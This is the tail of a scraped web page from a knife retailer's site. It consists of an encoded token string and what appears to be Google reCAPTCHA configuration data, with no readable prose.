Do8Odwottw4jCkcKyw7fDksKtUXkswqAzNsOyw5DDkT7DvcO7w6ljwrBtH8KNMcKwN3TDv8Kxw4bDm3o1YRQjw6czdsKJw5DDu8OhflUkw6oRIcKBUXvDnsOHwrgwHcO1e1TDjMKXDsK3K1F8FcKLEisvAAlvwrfDqsOHLsKPwpBbOyPCpH/CgsKIRQYuw5k4B8OKLCfDtcO0eUpAw67DvcKmJ2teCsKswpB4DQs4IcKWYVzCiV/[base64]/DssO2TMKtX8OJL3IvwrMcWn8WwpYOwpXCtMOlwpRRT1rCvcOJwo/CjwHDh8O6wqRDSMOywoRiKcO8YjPCiS9cwrNXY27DnibCrirCscObMcKoF1bDhsO7wr/ClFEFw7bCm8OIw4XCsMOHX8OwPm1IPcKdw4peWCjCoVPCvnbDk8OdVAAWwr0VSgM2AMK/w4/DqMKvW1LCq3EmWnldMX3CgHowHgDCqH7DkhxGDGLCisKBwrnCr8KOw4TCgE0HwrPDucKCwpNtBMKrUsObw4wlw6Anw67DisO1w7sFAVAxDMKRfH0hw4Jow4E0cA8PbRTCtC/CrsKRwpY+Pm5Vw4bCocOKw6R1wqbChcOzw5A/YsOWGmHDpldcY07Cmy3CocOpwppSwrAWJ3RYwoXCiUdtUQYGZMKQw47CkgnDsMODFsOJPRhwW3HCh1/DsMK2w7/[base64]/DiMKaSsOUPMK0w7TCtMOhOsK0w6fCqAvDj8OOa8K3YT/DgA4tw75zw4ZdFsK6w73CoTgvw5ZJHxgxwoPCnGTCj8KkAMOIw6bDrQgBfBrDrwFlbU7Dontaw5YUacOnwo91YsOawroYwrZ6PcKyAcKNw5HDq8KLwogrB2zDkn3CvXMFfWIjw448wqHCgcKiw5oWRcOSw4/CsiDDhRXDp0TDmcKZwr5/[base64]/Z8KsfBTClDplwrvCn8KAwrUAECJtw53DgMOaRRMYwonDjMK/QcOUw4DDlFlUeEPCscOxYMK2w5HDmD/CicOnwprCuMOXAn5JdcK4wo0jw5nCvcKOw7HDuAbDssKsw60CZMOew7AlWsKYw45/I8KkXsKYw75Za8K5E8OMw5bCnWA/w6lgw5kuwq8gO8O9w4hpw78aw650wpjCi8OLwoRUESzCmcOOwp9UTsK0w6NGwoYjw5/Dq2LDnmYswqnDlcOEwrNrw5skcMKHYcK+wrDCkAjDkAHDn0/DhcOsVcOcaMKAIMK3McObw4oPw5bCqcKJw7fCrcOGwoLDkcOQT3sKw6h/LMKqAzPDkMKPYFXDs0M9S8K/GsKfccK/w5h7w58uwppew7g3P1MfLgPCuXocwr/DmcK8OATDhgzCnMOSwoI9wpPDm1nDqcO9NsKYJkBXDsOQFMKgMjvCqm/DqEsVZsKAw6XCicKdwqzDiyjCqcKiwo3DvWDCjV9+w5wUwqFKwoFMwqrDgcKQw4bDk8KVwoAjTiR0K2bCp8OawqsJX8ORT2Yqw7E6w6XCosKmwo4ew7AEwrfCisOkw6HCgcOQw5IIKlfCuxLCtgEWw5kLw7lqw4vDhkgEwp4JVMKEfcOTwqHClyh/RsKoHMOXwoAkw6ZVw742w4jDnV5EwoNtMzZvKsOoQsO+wpDDqmI2VMOfHktFJ3hxORx/[base64]/[base64]/[base64]/[base64]/CgsKkVgLCocKSwo5xw4LClE/DlSJAw7UkDsOPwqJdw6tFLcOjXlMPdGw9XsOCFEEmdsOiw6ETUSPDth7CpRY/Xm8aw7fCrcO7fcKxw6E9FcO+wop1fVLCpWDChkZow6ZVw7XCvzrChcKXw7nChRnCnGbDrGgxDMKwacKWwpF5Em/Dm8OzAsKswpDDjwkmw4fCl8KSQRsjwrp7WcK1w4RYw57DoXjDiHfDhELDvgU5w69CIBHCsXXDg8Ktw5p3eTTDiMOjQzA5wpLDrcKjw4zDtjNvY8KDwqpNw5oCPMOUM8OeR8K2wr43YA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wXs6lXyNsg0Co5/7JT1sqnLLFqRsdCVm300/p+ES57g\\u003d\x22,0,0,null,1,1769968728976,0,0,[198,69,114],null,[123,66,34],\x22RC-yg9jma4CHr-VKw\x22,null,null,null,null,null,\x220dAFcWeA5AkedSNUyzUuveyVJVqUiAaTpjSpieFc6Xy38lmsVFSMOfkUsMB4b_25oATR-LecB-uZ6CssNhirj4yMmyM7qPNNN-yA\x22,1770051528780]");
    </script></body></html>